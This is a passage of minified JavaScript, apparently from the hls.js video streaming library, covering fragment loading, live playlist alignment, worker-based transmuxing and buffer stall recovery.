"+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after "+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 